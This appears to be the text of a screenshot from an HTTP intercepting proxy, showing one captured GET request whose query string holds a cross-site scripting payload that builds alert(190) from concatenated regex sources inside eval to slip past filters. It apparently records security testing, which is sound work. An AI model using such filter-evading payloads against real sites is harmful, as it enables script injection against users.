 Intercept on
Forward
Drop
Time Type Direction Method URL
17:49:21 16... HTTP → Request GET http:// /media/
Request
Pretty Raw Hex
1 GET /media/?<script/>eval(/ale/.source+/rt/.source+/(190)/.source)</script> HTTP/1.1
2 Host:
3 Cache-Control: max-age=0
4 Accept-Language: zh-CN,zh;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.86 Safari/537.36
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
0
1